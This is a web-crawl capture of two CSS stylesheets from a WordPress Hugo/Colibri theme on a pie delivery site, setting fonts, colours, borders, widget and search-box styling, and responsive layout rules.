html.hugo-wp-theme #colibri .style-184 .widget .textwidget p,
html.hugo-wp-theme #colibri .style-184 .widget .calendar_wrap td,
html.hugo-wp-theme #colibri .style-184 .widget .calendar_wrap th,
html.hugo-wp-theme #colibri .style-184 .widget .calendar_wrap caption {
  font-family: Open Sans;
  font-weight: 400;
  text-decoration: none;
  font-size: 14px;
  color: #25292a;
  padding-top: 4px;
  padding-bottom: 4px;
}

html.hugo-wp-theme #colibri .style-184 .widget ul li a {
  font-family: Open Sans;
  font-weight: 400;
  text-decoration: none;
  font-size: 14px;
  color: #666666;
}

html.hugo-wp-theme #colibri .style-184 .widget ul li a:hover {
  color: black;
}

html.hugo-wp-theme #colibri .style-184 .widget ul li a:hover {
  color: black;
}

html.hugo-wp-theme #colibri .style-184 .widget input:not([type="submit"]) {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  color: #25292a;
  border-top-width: 0px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 0px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-color: black;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search {
  background-color: unset;
  background-image: none;
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 1px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 1px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  margin-bottom: 15px;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search h1,
html.hugo-wp-theme #colibri .style-184 .widget.widget_search h2,
html.hugo-wp-theme #colibri .style-184 .widget.widget_search h3,
html.hugo-wp-theme #colibri .style-184 .widget.widget_search h4,
html.hugo-wp-theme #colibri .style-184 .widget.widget_search h5,
html.hugo-wp-theme #colibri .style-184 .widget.widget_search h6 {
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  font-size: 16px;
  color: #17252a;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input:not([type="submit"]) {
  padding-top: 10px;
  padding-right: 12px;
  padding-bottom: 10px;
  padding-left: 12px;
  font-size: 16px;
  color: #25292a;
  background-color: #f9fafb;
  background-image: none;
  border-top-width: 0px;
  border-top-color: #dedede;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-color: #dedede;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-color: #dedede;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-color: #dedede;
  border-left-style: none;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input:not([type="submit"])::-webkit-input-placeholder {
  color: #25292a;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input:not([type="submit"])::-ms-input-placeholder {
  color: #25292a;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input:not([type="submit"])::placeholder {
  color: #25292a;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input[type="submit"],
html.hugo-wp-theme #colibri .style-184 .widget.widget_search button[type="submit"] {
  background-color: #f9fafb;
  background-image: none;
  font-size: 16px;
  line-height: 1;
  color: #17252a;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  width: auto;
  padding-top: 10px;
  padding-right: 12px;
  padding-bottom: 10px;
  padding-left: 12px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
  display: inline-block;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input[type="submit"]:hover,
html.hugo-wp-theme #colibri .style-184 .widget.widget_search button[type="submit"]:hover {
  color: #03a9f4;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input[type="submit"]:hover,
html.hugo-wp-theme #colibri .style-184 .widget.widget_search button[type="submit"]:hover {
  color: #03a9f4;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search input[type="submit"] {
  display: none;
}

html.hugo-wp-theme #colibri .style-184 .widget.widget_search button[type="submit"] {
  display: inline-block;
}

html.hugo-wp-theme #colibri .style-194 ol {
  list-style-type: decimal;
}

html.hugo-wp-theme #colibri .style-194 ul {
  list-style-type: disc;
}

html.hugo-wp-theme #colibri .style-405-icon {
  margin-right: 0px;
  margin-left: 3px;
  width: 12px;
  height: 12px;
}

html.hugo-wp-theme #colibri .style-405 {
  background-color: #2876fb;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #2876fb;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: #2876fb;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: #2876fb;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: #2876fb;
  border-left-style: none;
  font-family: Poppins;
  font-weight: 400;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  text-align: center;
}

html.hugo-wp-theme #colibri .style-405:hover,
html.hugo-wp-theme #colibri .style-405:focus {
  background-color: #1a4ea6;
  border-top-color: #1a4ea6;
  border-right-color: #1a4ea6;
  border-bottom-color: #1a4ea6;
  border-left-color: #1a4ea6;
}

html.hugo-wp-theme #colibri .style-405:active .style-405-icon {
  margin-right: 0px;
  margin-left: 3px;
  width: 12px;
  height: 12px;
}

html.hugo-wp-theme #colibri .style-435 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-437 {
  margin-top: -1px;
  margin-bottom: 10px;
}

html.hugo-wp-theme #colibri .style-437 a,
html.hugo-wp-theme #colibri .style-437 .colibri-post-category {
  margin-right: 10px;
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: 1px;
  color: #66707a;
}

html.hugo-wp-theme #colibri .style-437 a:hover,
html.hugo-wp-theme #colibri .style-437 .colibri-post-category:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-437 a:hover,
html.hugo-wp-theme #colibri .style-437 .colibri-post-category:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-437 .categories-prefix {
  margin-right: 16px;
}

html.hugo-wp-theme #colibri .style-438 {
  margin-bottom: 10px;
}

html.hugo-wp-theme #colibri .style-438 a {
  font-size: 14px;
  color: #66707a;
}

html.hugo-wp-theme #colibri .style-438 .metadata-prefix {
  font-weight: 400;
  font-size: 14px;
}

html.hugo-wp-theme #colibri .style-438 .metadata-suffix {
  font-weight: 400;
  font-size: 14px;
}

html.hugo-wp-theme #colibri .style-438 svg {
  width: 20px;
  height: 20px;
  display: none;
}

html.hugo-wp-theme #colibri .style-438 .meta-separator {
  font-family: Open Sans;
  font-size: 18px;
  letter-spacing: 2px;
  color: #66707a;
  padding-right: 3px;
  padding-left: 1px;
}

html.hugo-wp-theme #colibri .style-446 {
  background-color: #f5f6f7;
  background-image: none;
  text-align: center;
}

html.hugo-wp-theme #colibri .style-446 .colibri-post-thumbnail-shortcode img {
  height: 250px;
  -o-object-position: center center;
     object-position: center center;
  -o-object-fit: cover;
     object-fit: cover;
}

html.hugo-wp-theme #colibri .style-448 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-449 {
  text-align: left;
  height: auto;
  min-height: unset;
  padding-left: 30px;
}

html.hugo-wp-theme #colibri .style-453-icon {
  width: 14px;
  height: 14px;
  margin-right: 10px;
  margin-left: 0px;
}

html.hugo-wp-theme #colibri .style-453 {
  font-family: Poppins;
  font-weight: 400;
  font-size: 14px;
  line-height: 1em;
  letter-spacing: 1px;
  color: #1f2225;
  border-top-width: 2px;
  border-top-color: #FFFFFF;
  border-top-style: solid;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: #FFFFFF;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #FFFFFF;
  border-bottom-style: solid;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: #FFFFFF;
  border-left-style: solid;
  padding-top: 15px;
  padding-right: 30px;
  padding-bottom: 15px;
  padding-left: 30px;
  text-align: center;
  background-color: #FFFFFF;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-453:hover,
html.hugo-wp-theme #colibri .style-453:focus {
  border-top-color: rgba(255, 255, 255, 0.8);
  border-right-color: rgba(255, 255, 255, 0.8);
  border-bottom-color: rgba(255, 255, 255, 0.8);
  border-left-color: rgba(255, 255, 255, 0.8);
  background-color: rgba(255, 255, 255, 0.8);
}

html.hugo-wp-theme #colibri .style-453:active .style-453-icon {
  width: 14px;
  height: 14px;
  margin-right: 10px;
  margin-left: 0px;
}

html.hugo-wp-theme #colibri .style-466 {
  color: #adbecf;
}

html.hugo-wp-theme #colibri .style-466 a {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-466 a:hover {
  color: #7cabfb;
}

html.hugo-wp-theme #colibri .style-467 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-468-image {
  opacity: 1;
}

html.hugo-wp-theme #colibri .style-468-caption {
  margin-top: 10px;
}

html.hugo-wp-theme #colibri .style-468-frameImage {
  z-index: -1;
  -webkit-transform: translateX(10%) translateY(10%);
          transform: translateX(10%) translateY(10%);
  -webkit-transform-origin: center center 0px;
          transform-origin: center center 0px;
  background-color: black;
  height: 100%;
  width: 100%;
  border-top-width: 10px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 10px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 10px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 10px;
  border-left-color: black;
  border-left-style: none;
}

@media (max-width: 767px) {
  html.hugo-wp-theme #colibri .style-2 {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  html.hugo-wp-theme #colibri .h-navigation_sticky .style-2,
  html.hugo-wp-theme #colibri .h-navigation_sticky.style-2 {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  html.hugo-wp-theme #colibri .h-navigation_sticky .style-10 .h-hamburger-icon,
  html.hugo-wp-theme #colibri .h-navigation_sticky.style-10 .h-hamburger-icon {
    fill: #FFFFFF;
  }

  html.hugo-wp-theme #colibri .h-navigation_sticky .style-10 .h-hamburger-icon:hover,
  html.hugo-wp-theme #colibri .h-navigation_sticky.style-10 .h-hamburger-icon:hover {
    fill: #2876fb;
  }

  html.hugo-wp-theme #colibri .h-navigation_sticky .style-10 .h-hamburger-icon:hover,
  html.hugo-wp-theme #colibri .h-navigation_sticky.style-10 .h-hamburger-icon:hover {
    fill: #2876fb;
  }

  html.hugo-wp-theme #colibri .style-24 {
    padding-top: 90px;
    padding-bottom: 90px;
  }

  html.hugo-wp-theme .style-26 > .h-y-container > *:not(:last-child) {
    margin-bottom: 20px;
  }

  html.hugo-wp-theme #colibri .style-26 {
    text-align: center;
  }

  html.hugo-wp-theme #colibri .style-27 p,
  html.hugo-wp-theme #colibri .style-27 h1,
  html.hugo-wp-theme #colibri .style-27 h2,
  html.hugo-wp-theme #colibri .style-27 h3,
  html.hugo-wp-theme #colibri .style-27 h4,
  html.hugo-wp-theme #colibri .style-27 h5,
  html.hugo-wp-theme #colibri .style-27 h6 {
    font-size: 2.8em;
  }

  html.hugo-wp-theme #colibri .style-66 {
    margin-top: 10px;
    margin-right: 10px;
    margin-bottom: 10px;
    margin-left: 10px;
  }

  html.hugo-wp-theme #colibri .style-89 {
    margin-right: 15px;
    margin-left: 15px;
  }

  html.hugo-wp-theme #colibri .style-100 {
    padding-bottom: 5px;
  }

  html.hugo-wp-theme #colibri .style-104 {
    padding-top: 0px;
  }

  html.hugo-wp-theme #colibri .style-124 {
    margin-right: 10px;
    margin-left: 10px;
  }

  html.hugo-wp-theme #colibri .style-161 {
    padding-top: 30px;
  }

  html.hugo-wp-theme #colibri .style-168 .widget {
    text-align: center;
  }

  html.hugo-wp-theme #colibri .style-184 .widget {
    text-align: center;
  }

  html.hugo-wp-theme #colibri .style-449 {
    padding-left: 0px;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme #colibri .style-26 {
    text-align: center;
  }

  html.hugo-wp-theme #colibri .style-27 p,
  html.hugo-wp-theme #colibri .style-27 h1,
  html.hugo-wp-theme #colibri .style-27 h2,
  html.hugo-wp-theme #colibri .style-27 h3,
  html.hugo-wp-theme #colibri .style-27 h4,
  html.hugo-wp-theme #colibri .style-27 h5,
  html.hugo-wp-theme #colibri .style-27 h6 {
    font-size: 3.8em;
  }

  html.hugo-wp-theme #colibri .style-89 {
    margin-right: 15px;
    margin-left: 15px;
  }

  html.hugo-wp-theme #colibri .style-100 {
    padding-bottom: 5px;
  }

  html.hugo-wp-theme #colibri .style-103 {
    margin-top: -15px;
  }

  html.hugo-wp-theme #colibri .style-104 {
    padding-top: 5px;
  }

  html.hugo-wp-theme #colibri .style-124 {
    margin-right: 10px;
    margin-left: 10px;
  }

  html.hugo-wp-theme #colibri .style-449 {
    padding-left: 0px;
  }
}

/** CSS BY ID - END  */

/** CSS BY PARTIALS - START */

html.hugo-wp-theme #colibri .style-local-1835-h4-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1835-h4-outer,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1835-h4-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1835-h6-outer {
  -webkit-box-flex: 1;
          flex: 1 1 0;
  -ms-flex: 1 1 0%;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1835-h8-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1835-h8-outer,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1835-h8-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1835-h14-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1835-h17-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1835-h21-outer {
  width: 75%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1835-h23-outer {
  width: 25%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1835-h27-outer {
  width: 50%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1835-h33-outer {
  width: 50%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h4-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1838-h4-outer,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1838-h4-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1838-h32-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1838-h32-outer,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1838-h32-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1838-h6-outer {
  -webkit-box-flex: 1;
          flex: 1 1 0;
  -ms-flex: 1 1 0%;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1838-h34-outer {
  -webkit-box-flex: 1;
          flex: 1 1 0;
  -ms-flex: 1 1 0%;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1838-h8-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1838-h8-outer,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1838-h8-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1838-h36-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1838-h36-outer,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1838-h36-outer {
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.hugo-wp-theme #colibri .style-local-1838-h14-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h42-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h17-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h45-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h21-outer {
  width: 75%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h49-outer {
  width: 75%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h23-outer {
  width: 25%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h51-outer {
  width: 25%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1838-h27-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1841-f4-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme .site .style-dynamic-1844-m5-height {
  min-height: 300px;
}

html.hugo-wp-theme #colibri .style-local-1844-m7-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1844-m21-outer {
  width: 50%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1844-m23-outer {
  width: 50%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1844-m31-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme .site .style-dynamic-1847-m5-height {
  min-height: 300px;
}

html.hugo-wp-theme #colibri .style-local-1847-m7-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1853-m5-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme .site .style-dynamic-1853-m8-height {
  min-height: 250px;
}

html.hugo-wp-theme #colibri .style-local-1853-m7-outer {
  width: 45%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1853-m9-outer {
  width: 55%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1856-s4-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

html.hugo-wp-theme #colibri .style-local-1859-s4-outer {
  width: 100%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}

@media (max-width: 767px) {
  html.hugo-wp-theme #colibri .style-local-1835-h4-outer {
    -webkit-box-flex: 1;
            flex: 1 1 0;
    -ms-flex: 1 1 0%;
  }

  html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1835-h4-outer,
  html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1835-h4-outer {
    -webkit-box-flex: 1;
            flex: 1 1 0;
    -ms-flex: 1 1 0%;
  }

  html.hugo-wp-theme #colibri .style-local-1835-h21-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1835-h23-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1835-h27-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1835-h33-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1838-h4-outer {
    -webkit-box-flex: 1;
            flex: 1 1 0;
    -ms-flex: 1 1 0%;
  }

  html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1838-h4-outer,
  html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1838-h4-outer {
    -webkit-box-flex: 1;
            flex: 1 1 0;
    -ms-flex: 1 1 0%;
  }

  html.hugo-wp-theme #colibri .style-local-1838-h32-outer {
    -webkit-box-flex: 1;
            flex: 1 1 0;
    -ms-flex: 1 1 0%;
  }

  html.hugo-wp-theme #colibri .h-navigation_sticky .style-local-1838-h32-outer,
  html.hugo-wp-theme #colibri .h-navigation_sticky.style-local-1838-h32-outer {
    -webkit-box-flex: 1;
            flex: 1 1 0;
    -ms-flex: 1 1 0%;
  }

  html.hugo-wp-theme #colibri .style-local-1838-h21-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1838-h49-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1838-h23-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1838-h51-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1844-m4-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
  }

  html.hugo-wp-theme #colibri .style-local-1847-m4-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
  }

  html.hugo-wp-theme #colibri .style-local-1850-m3-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
  }

  html.hugo-wp-theme #colibri .style-local-1853-m3-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
  }

  html.hugo-wp-theme #colibri .style-local-1853-m24-outer {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
  }

  html.hugo-wp-theme #colibri .style-local-1853-m7-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1853-m9-outer {
    width: 100%;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme #colibri .style-local-1835-h27-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1835-h33-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1853-m7-outer {
    width: 100%;
  }

  html.hugo-wp-theme #colibri .style-local-1853-m9-outer {
    width: 100%;
  }
}

/** CSS BY PARTIALS - END  */

html.hugo-wp-theme div#block-2 label.wp-block-search__label {
  display: none;
}

html.hugo-theme body#colibri .colibri-sidebar .widget ul li a:not(.button):not(.wp-block-button__link) {
  text-decoration: none;
}

html.hugo-theme body#colibri #blog-post .hugo-post-content a:not(.button):not(.wp-block-button__link),
html.hugo-theme body#colibri #comments .comment-body > p a:not(.button):not(.wp-block-button__link),
html.hugo-theme body#colibri .page.hentry:not(.post-list-item) a:not(.button):not(.wp-block-button__link) {
  text-decoration: underline;
}

html.hugo-theme body#colibri .post-list-item .hugo-post-excerpt a:not(.button):not(.wp-block-button__link) {
  text-decoration: underline;
}

html.hugo-wp-theme *:focus {
  outline: auto;
}

html.hugo-wp-theme .wp-block-image.alignfull img {
  max-width: 100%;
  margin-left: unset;
  margin-right: unset;
}

html.hugo-wp-theme .wp-block-image .aligncenter {
  max-width: 100%;
  width: 100%;
  text-align: center;
}

html.hugo-wp-theme .colibri-word-wrap {
  word-break: break-word;
}

html.hugo-wp-theme .h-svg-icon:not(.h-icon__icon),
html.hugo-wp-theme .h-svg-icon:not(.h-icon__icon) *,
html.hugo-wp-theme .metadata-item,
html.hugo-wp-theme .h-blog-meta {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

html.hugo-wp-theme .h-blog-meta a {
  display: inline-table;
}

html.hugo-wp-theme .h-blog-meta-text {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

html.hugo-wp-theme #colibri .style-28.style-local-5-h28 {
  margin-bottom: 20px;
}

html.hugo-wp-theme #colibri .style-29 {
  font-size: 1rem;
}

html.hugo-wp-theme #colibri .style-29 p {
  font-size: 1.6em;
}

/*
#colibri .footer .style-65 a {
  color: #fff;
  text-decoration: underline;
}
*/

@media (max-width: 1199px) {
  html.hugo-wp-theme .page-content {
    text-align: initial;
    padding: 10px;
  }
}

@media (max-width: 767px) {
  html.hugo-wp-theme #colibri .hugo-inner-hero-placeholder {
    height: 110px !important;
    -webkit-box-sizing: content-box;
            box-sizing: content-box;
  }
}

html.hugo-wp-theme #colibri .hugo-inner-hero-placeholder {
  height: 110px !important;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.hugo-wp-theme #colibri .h-column__inner .overlay-layer {
  display: block !important;
}

html.hugo-wp-theme #colibri .style-30:focus {
  outline-color: #000;
}

html.hugo-wp-theme #colibri .colibri-post-content a {
  text-decoration: underline;
}

html.hugo-wp-theme #colibri .widget ul li a {
  text-decoration: none;
}

html.hugo-wp-theme ul.colibri-menu.none.bordered-active-item > li:after,
html.hugo-wp-theme ul.colibri-menu.none.bordered-active-item > li:before {
  display: none !important;
}



--- FILE ---
content_type: text/css
request_url: https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp//resources/theme/extras.css?ver=1.0.14
body_size: -35
content:
/*comments block*/

body#colibri .style-101 {
  padding-left: 0;
  padding-right: 0;
}

/*on*/

body#colibri .wp-block-latest-comments .wp-block-latest-comments__comment-meta {
  font-weight: unset;
}

/*search*/

body#colibri .widget-shortcode .widget_search .wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {
  background-color: #F5F6F7;
  border-radius: 0;
}

body#colibri .style-168 .widget.widget_search input[type="submit"],
body#colibri .style-168 .widget.widget_search button[type="submit"] {
  background-color: #f7f7f7;
  border-radius: 0;
}

body#colibri .h-widget-area .widget-shortcode .widget_search {
  border-radius: 0;
}

/*comment content*/

body#colibri .style-101 .comment-content p {
  color: #525252;
  font-size: 14px;
}



/*comments block*/

html.hugo-wp-theme .style-101 {
  padding-left: 0;
  padding-right: 0;
}

/*on*/

html.hugo-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment-meta {
  font-weight: unset;
}

/*search*/

html.hugo-wp-theme .widget-shortcode .widget_search .wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {
  background-color: #F5F6F7;
  border-radius: 0;
}

html.hugo-wp-theme .style-168 .widget.widget_search input[type="submit"],
html.hugo-wp-theme .style-168 .widget.widget_search button[type="submit"] {
  background-color: #f7f7f7;
  border-radius: 0;
}

html.hugo-wp-theme .h-widget-area .widget-shortcode .widget_search {
  border-radius: 0;
}

/*comment content*/

html.hugo-wp-theme .style-101 .comment-content p {
  color: #525252;
  font-size: 14px;
}



--- FILE ---
content_type: text/css
